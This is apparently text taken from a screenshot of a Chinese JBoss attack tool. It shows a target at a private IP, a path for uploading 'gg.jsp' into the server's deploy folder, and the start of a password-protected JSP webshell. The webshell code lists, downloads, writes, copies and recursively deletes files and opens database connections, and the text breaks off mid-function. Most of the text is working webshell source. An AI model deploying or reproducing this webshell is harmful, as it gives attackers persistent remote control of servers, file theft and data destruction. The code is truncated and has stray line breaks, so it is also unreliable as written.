 目标服务器： JBoss 目标： http://192.168.222.153:8080
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\jboss-4.2.1.GA\server\default\deploy\jboss-web.deployer\ROOT.war\gg.jsp 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="1234";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();i
s.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
================================================================